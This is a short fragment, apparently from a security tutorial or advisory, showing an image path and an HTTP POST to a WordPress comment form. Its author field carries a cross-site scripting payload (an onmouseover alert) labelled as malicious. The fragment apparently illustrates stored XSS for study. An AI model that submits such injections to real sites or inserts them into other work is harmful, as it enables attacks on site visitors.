 POST /wp-comments-post.php
request
author: " onmouseover=alert(/XSS/); //
comment: Text
submit: Post Comment
malicious XSS payload!